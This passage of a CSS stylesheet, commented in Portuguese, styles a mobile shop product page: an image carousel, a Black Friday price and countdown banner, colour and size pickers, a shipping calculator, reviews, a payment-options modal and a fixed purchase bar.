  flex: 0 0 100%;
  width: 100%;
  min-width: 100%;
  scroll-snap-align: start;
  scroll-snap-stop: normal;
}

.car-slide-inner {
  width: 100%;
  aspect-ratio: 2 / 3;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
  background: #fbfbfb;
}

.car-slide-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
  display: block;
  pointer-events: none;
  user-select: none;
}

.car-counter {
  position: absolute;
  bottom: 12px;
  right: 12px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 12px;
  letter-spacing: 0.5px;
  z-index: 5;
}

.car-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(255, 255, 255, 0.85);
  border: none;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 5;
  box-shadow: 0 2px 6px rgba(0,0,0,0.15);
  transition: opacity 0.2s, background 0.15s;
}

.car-arrow.left { left: 8px; }
.car-arrow.right { right: 8px; }
.car-arrow.hidden { opacity: 0; pointer-events: none; }
.car-arrow:active { background: #fff; }

/* ==========================================================================
   PRICE BANNER (Black Friday Theme - Efeito Neon)
   ========================================================================== */
.pb {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 14px;
}

.bf-banner-theme {
  position: relative;
  overflow: hidden;
  background: linear-gradient(135deg, #09090b 0%, #15151b 50%, #580c14 100%);
  color: #ffffff;
  border-bottom: 2px solid #ff3b30;
  box-shadow: 0 4px 18px rgba(255, 59, 48, 0.4);
}

.bf-banner-theme::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: radial-gradient(circle at 88% 45%, rgba(255, 59, 48, 0.45) 0%, transparent 65%);
  pointer-events: none;
}

.pb-left {
  display: flex;
  flex-direction: column;
  position: relative;
  z-index: 2;
}

.pb-row {
  display: flex;
  align-items: baseline;
  gap: 8px;
}

.pb-discount.bf-discount {
  background: #ffd700;
  color: #000000;
  font-size: 13px;
  font-weight: 900;
  padding: 2px 7px;
  border-radius: 4px;
  letter-spacing: 0.2px;
  box-shadow: 0 0 10px rgba(255, 215, 0, 0.45);
}

.pb-amount {
  font-size: 28px;
  font-weight: 900;
  color: #ffffff;
  letter-spacing: -0.5px;
  text-shadow: 0 0 12px rgba(255, 255, 255, 0.4);
}

.pb-original {
  font-size: 12px;
  color: #a0a0a0;
  text-decoration: line-through;
  margin-top: 2px;
}

.pb-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 4px;
  position: relative;
  z-index: 2;
}

.pb-flash.bf-flash {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 11px;
  font-weight: 800;
  color: #ff9900;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  text-shadow: 0 0 8px rgba(255, 153, 0, 0.5);
}

.pb-flash.bf-flash svg {
  color: #ff9900;
  filter: drop-shadow(0 0 6px rgba(255, 153, 0, 0.6));
}

.pb-time.bf-time {
  font-size: 11px;
  color: #f3f4f6;
  display: flex;
  align-items: center;
  gap: 4px;
}

.pb-time.bf-time strong {
  background: rgba(160, 18, 18, 0.55);
  border: 1px solid #ff3b30;
  border-radius: 4px;
  padding: 2px 7px;
  color: #ffffff;
  box-shadow: 0 0 10px rgba(255, 59, 48, 0.6);
  font-family: monospace, -apple-system, BlinkMacSystemFont, sans-serif;
  font-weight: 800;
  letter-spacing: 0.5px;
  display: inline-block;
}

/* ==========================================================================
   PRODUCT INFO
   ========================================================================== */
.pi {
  padding: 14px;
  background: #fff;
}

/* PARCELAMENTO E FORMAS DE PAGAMENTO TRIGGER (Sem parecer botão / sem bug) */
.pi-pay-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 8px;
  padding: 10px 12px;
  background: #fbfbfd;
  border: 1px solid #e5e7eb;
  border-radius: 8px;
  margin-bottom: 12px;
}

.pi-pay-installment-text {
  font-size: 13px;
  color: #374151;
}

.pi-pay-installment-text strong {
  color: #111827;
  font-weight: 700;
}

.pi-formas-pagamento-trigger {
  background: transparent !important;
  border: none !important;
  outline: none !important;
  box-shadow: none !important;
  padding: 0 !important;
  margin: 0 !important;
  display: inline-flex !important;
  align-items: center !important;
  gap: 6px !important;
  color: #0066cc !important;
  font-size: 12px !important;
  font-weight: 700 !important;
  letter-spacing: 0.3px !important;
  cursor: pointer !important;
  text-transform: uppercase !important;
  text-decoration: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  transition: opacity 0.15s ease;
}

.pi-formas-pagamento-trigger:hover {
  text-decoration: underline !important;
  opacity: 0.85;
}

.pi-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-bottom: 10px;
}

.pi-badge {
  font-size: 11px;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 4px;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.pi-badge.bf-chip {
  background: #fff0f3;
  color: #ff3b30;
  border: 1px solid rgba(255, 59, 48, 0.25);
  font-weight: 700;
}

.pi-badge.promo {
  background: #fff8e1;
  color: #b78103;
  border: 1px solid rgba(255, 171, 0, 0.3);
}

.pi-badge.sales-count {
  background: #f0fdf4;
  color: #166534;
  border: 1px solid rgba(34, 197, 94, 0.25);
}

.pi-title-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 12px;
}

.pi-title-left {
  display: flex;
  align-items: baseline;
  gap: 8px;
  flex: 1;
}

.pi-discount-chip {
  background: #ff3b30;
  color: #fff;
  font-size: 11px;
  font-weight: 800;
  padding: 2px 6px;
  border-radius: 4px;
}

.pi-title {
  font-size: 16px;
  font-weight: 700;
  color: #111;
  line-height: 1.35;
}

.pi-bookmark {
  background: none;
  border: none;
  color: #666;
  cursor: pointer;
  padding: 4px;
}

.pi-stats {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 8px;
  font-size: 12px;
  color: #666;
}

.pi-rating {
  display: inline-flex;
  align-items: center;
  gap: 3px;
  font-weight: 700;
  color: #111;
}

.pi-rating svg {
  color: #ffab00;
}

.pi-stock {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  font-weight: 600;
  margin-top: 8px;
}

.pi-stock-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  display: inline-block;
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(1.3); }
  100% { opacity: 1; transform: scale(1); }
}

.pi-divider {
  height: 1px;
  background: #f0f0f2;
  margin: 14px 0;
}

/* ==========================================================================
   CORES (GRID DE FOTOS DO MODELO - SEMELHANTE À 5ª IMAGEM)
   ========================================================================== */
.pi-color-section {
  margin-top: 12px;
}

.pi-color-header {
  display: flex;
  align-items: baseline;
  gap: 6px;
  font-size: 13px;
  color: #737478;
  margin-bottom: 8px;
}

.pi-color-title {
  color: #555;
  font-weight: 500;
}

.pi-color-current {
  color: #111;
  font-weight: 700;
}

.pi-color-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 6px;
}

.pi-color-card {
  position: relative;
  border: 1.5px solid transparent;
  border-radius: 4px;
  overflow: hidden;
  background: #f7f7f8;
  padding: 0;
  margin: 0;
  cursor: pointer;
  aspect-ratio: 2 / 3;
  transition: all 0.15s ease;
  box-sizing: border-box;
}

.pi-color-card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  pointer-events: none;
}

.pi-color-card:hover {
  opacity: 0.9;
}

.pi-color-card.active {
  border-color: #111111;
  box-shadow: 0 0 0 1px #111111;
}

/* ==========================================================================
   TAMANHO (BOTÕES QUADRADOS LIMPOS - SEMELHANTE À 5ª IMAGEM)
   ========================================================================== */
.pi-size-section {
  margin-top: 14px;
}

.pi-size-header {
  display: flex;
  align-items: baseline;
  gap: 6px;
  font-size: 13px;
  color: #737478;
  margin-bottom: 8px;
}

.pi-size-title {
  color: #555;
  font-weight: 500;
}

.pi-size-current {
  color: #111;
  font-weight: 700;
}

.pi-size-grid {
  display: flex;
  gap: 8px;
}

.pi-size-box {
  width: 44px;
  height: 44px;
  border: 1px solid #d9d9d9;
  background: #ffffff;
  color: #111111;
  font-size: 14px;
  font-weight: 600;
  border-radius: 3px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.15s ease;
  padding: 0;
}

.pi-size-box:hover {
  border-color: #999;
}

.pi-size-box.active {
  border: 1.5px solid #111111;
  font-weight: 700;
  color: #111111;
}

/* ==========================================================================
   FRETE E PRAZO / CÁLCULO DE CEP
   ========================================================================== */
.pi-shipping-box {
  margin-top: 14px;
  padding: 12px;
  background: #fbfbfd;
  border: 1px solid #e5e7eb;
  border-radius: 8px;
}

.pi-shipping-title {
  font-size: 13px;
  font-weight: 700;
  color: #111;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.pi-shipping-input-group {
  display: flex;
  gap: 8px;
}

.pi-shipping-input {
  flex: 1;
  padding: 9px 12px;
  border: 1px solid #cbd5e1;
  border-radius: 6px;
  font-size: 13px;
  outline: none;
  background: #fff;
}

.pi-shipping-input:focus {
  border-color: #111;
}

.pi-shipping-btn {
  padding: 9px 16px;
  background: #111;
  color: #fff;
  border: none;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
}

.pi-shipping-result {
  margin-top: 10px;
  display: none;
}

.pi-shipping-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  font-size: 12px;
  color: #333;
}

.pi-shipping-badge {
  background: #00b578;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 4px;
}

.pi-shipping-info {
  display: flex;
  flex-direction: column;
  flex: 1;
}

.pi-shipping-free {
  font-weight: 700;
  color: #00b578;
}

/* Trust grid */
.pi-trust-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 8px;
  margin-top: 14px;
  text-align: center;
}

.pi-trust-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  font-size: 11px;
  color: #666;
}

.pi-trust-item svg {
  color: #00b578;
}

/* ==========================================================================
   CONSUMER PROTECTION & REVIEWS
   ========================================================================== */
.cp {
  padding: 14px;
  background: #fff;
  border-top: 8px solid #f7f7f8;
}

.cp-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
  font-size: 13px;
  color: #111;
  margin-bottom: 10px;
}

.cp-head-l {
  display: flex;
  align-items: center;
  gap: 6px;
  color: #00b578;
}

.cp-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  font-size: 12px;
  color: #555;
}

.cp-item {
  display: flex;
  align-items: center;
  gap: 6px;
}

.cp-item span:first-child {
  color: #00b578;
  font-weight: 800;
}

.sep {
  height: 8px;
  background: #f7f7f8;
}

.rv {
  padding: 14px;
  background: #fff;
}

.rv-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}

.rv-title {
  font-size: 15px;
  font-weight: 700;
  color: #111;
}

.rv-title-count {
  font-weight: 400;
  color: #777;
  font-size: 13px;
}

.rv-vermais {
  background: none;
  border: none;
  color: #666;
  font-size: 12px;
  display: flex;
  align-items: center;
  gap: 2px;
  cursor: pointer;
}

.rv-rating-row {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 14px;
}

.rv-rating {
  font-size: 22px;
  font-weight: 800;
  color: #111;
}

.rv-rating-of {
  font-size: 13px;
  color: #888;
}

.rv-stars-row {
  display: flex;
  color: #ffab00;
  gap: 2px;
}

.rv-item {
  padding: 12px 0;
  border-top: 1px solid #f0f0f2;
}

.rv-head-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 6px;
}

.rv-avatar {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  object-fit: cover;
}

.rv-name {
  font-weight: 600;
  font-size: 13px;
  color: #222;
}

.rv-confirmed {
  font-size: 11px;
  color: #00b578;
  display: flex;
  align-items: center;
  gap: 3px;
  margin-left: auto;
}

.rv-stars {
  display: flex;
  color: #ffab00;
  gap: 2px;
  margin-bottom: 6px;
}

.rv-text {
  font-size: 13px;
  color: #333;
  line-height: 1.45;
}

/* ==========================================================================
   STORE INFO & DETAILS
   ========================================================================== */
.si {
  padding: 14px;
  background: #fff;
}

.si-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.si-left {
  display: flex;
  align-items: center;
  gap: 10px;
}

.si-name {
  font-weight: 700;
  font-size: 14px;
  color: #111;
}

.si-name-row {
  display: flex;
  align-items: center;
  gap: 4px;
}

.si-sold {
  font-size: 11px;
  color: #777;
}

.si-visitar {
  background: #fff;
  border: 1px solid #111;
  color: #111;
  font-size: 12px;
  font-weight: 600;
  padding: 6px 14px;
  border-radius: 20px;
  cursor: pointer;
}

.pd {
  padding: 14px;
  background: #fff;
}

.pd-title {
  font-size: 16px;
  font-weight: 800;
  color: #111;
  margin-bottom: 12px;
}

.pd-section-label {
  font-size: 13px;
  font-weight: 800;
  color: #111;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-top: 14px;
  margin-bottom: 6px;
}

.pd-desc-text {
  font-size: 13px;
  color: #444;
  line-height: 1.6;
}

.pd-bullet {
  display: flex;
  gap: 8px;
  margin-top: 8px;
  font-size: 13px;
  color: #333;
}

.pd-bullet .dot {
  color: #ff3b30;
  font-weight: 800;
}

.pd-measure-table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 8px;
  margin-bottom: 14px;
  font-size: 12px;
  background: #fff;
  border-radius: 4px;
  overflow: hidden;
  border: 1px solid #d9d9d9;
}

.pd-measure-table th {
  background: #f5f5f5;
  padding: 8px 10px;
  text-align: center;
  font-weight: 700;
  color: #111;
  border-bottom: 1px solid #d9d9d9;
}

.pd-measure-table td {
  padding: 8px 10px;
  text-align: center;
  color: #333;
  border-bottom: 1px solid #eee;
}

.pd-measure-table tr:last-child td {
  border-bottom: none;
}

.pd-measure-table tr td:first-child {
  font-weight: 700;
  color: #111;
  background: #fafafa;
}

.pd-divider {
  height: 1px;
  background: #eee;
  margin: 14px 0;
}

.pd-terms {
  padding: 14px;
  text-align: center;
}

.pd-terms-btn {
  background: none;
  border: none;
  color: #666;
  font-size: 12px;
  cursor: pointer;
}

/* ==========================================================================
   MODAL FORMAS DE PAGAMENTO (EXATAMENTE COMO NA 3ª IMAGEM)
   ========================================================================== */
.modal-pay-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.55);
  backdrop-filter: blur(3px);
  z-index: 9999;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 16px;
}

.modal-pay-overlay.show,
.modal-pay-overlay.active {
  display: flex !important;
}

.modal-pay-box {
  background: #ffffff;
  width: 100%;
  max-width: 340px;
  border-radius: 6px;
  box-shadow: 0 10px 35px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  animation: modalFadeIn 0.2s ease-out;
}

@keyframes modalFadeIn {
  from { transform: scale(0.96); opacity: 0; }
  to { transform: scale(1); opacity: 1; }
}

.modal-pay-header {
  position: relative;
  padding: 16px 20px 12px;
  text-align: center;
}

.modal-pay-title {
  font-size: 14px;
  font-weight: 700;
  color: #222222;
}

.modal-pay-close {
  position: absolute;
  top: 12px;
  right: 14px;
  background: none;
  border: none;
  font-size: 18px;
  line-height: 1;
  color: #444444;
  cursor: pointer;
  padding: 4px;
}

.modal-pay-body {
  padding: 4px 20px 24px;
  max-height: 80vh;
  overflow-y: auto;
}

.modal-pay-section-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 8px;
}

.modal-pay-card-box {
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  padding: 8px 12px;
  background: #ffffff;
}

.modal-pay-row {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 5px 0;
  font-size: 13px;
  color: #333333;
}

.modal-pay-row strong {
  font-weight: 700;
  color: #111111;
  margin: 0 3px;
}

.modal-pay-pix-box {
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  padding: 12px;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
  color: #111111;
  background: #ffffff;
}

/* ==========================================================================
   BOTTOM BAR (Barra Fixa de Compra)
   ========================================================================== */
.bb {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 90;
  background: #ffffff;
  border-top: 1px solid #f0f0f2;
}

.bb-inner {
  max-width: 480px;
  margin: 0 auto;
  height: 60px;
  display: flex;
  align-items: center;
  padding: 0 10px;
  gap: 8px;
}

.bb-icon {
  background: none;
  border: none;
  color: #333;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  font-size: 10px;
  padding: 4px 6px;
  cursor: pointer;
  flex-shrink: 0;
}

.bb-icon svg {
  width: 20px;
  height: 20px;
  margin-bottom: 2px;
}

.bb-cart {
  flex: 1;
  height: 42px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  border: 1.5px solid #fe2c55;
  color: #fe2c55;
  font-weight: 700;
  font-size: 13px;
  border-radius: 8px;
  text-decoration: none;
}

.bb-buy {
  flex: 1.6;
  height: 42px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fe2c55;
  color: #fff;
  font-weight: 700;
  font-size: 13px;
  border-radius: 8px;
  text-decoration: none;
  box-shadow: 0 4px 12px rgba(254, 44, 85, 0.35);
}

.bf-glow {
  background: linear-gradient(90deg, #ff3b30 0%, #ff5e3a 100%) !important;
  box-shadow: 0 4px 14px rgba(255, 59, 48, 0.45) !important;
}

/* Modals built in main.js */
.cfx-mdl-bd {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0,0,0,0.5);
  z-index: 1000;
  opacity: 0;
  transition: opacity 0.2s;
}
.cfx-mdl-bd.show { opacity: 1; }

.cfx-mdl {
  position: fixed;
  bottom: 0; left: 0; right: 0;
  max-width: 480px;
  margin: 0 auto;
  background: #fff;
  border-radius: 16px 16px 0 0;
  z-index: 1001;
  transform: translateY(100%);
  transition: transform 0.25s cubic-bezier(0.1, 0.9, 0.2, 1);
  padding: 16px 16px 30px;
  max-height: 85vh;
  overflow-y: auto;
}
.cfx-mdl.show { transform: translateY(0); }

.cfx-mdl-hdr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
  margin-bottom: 12px;
}
.cfx-mdl-title { font-weight: 700; font-size: 15px; }
.cfx-mdl-close { background: none; border: none; cursor: pointer; color: #555; }
</file>
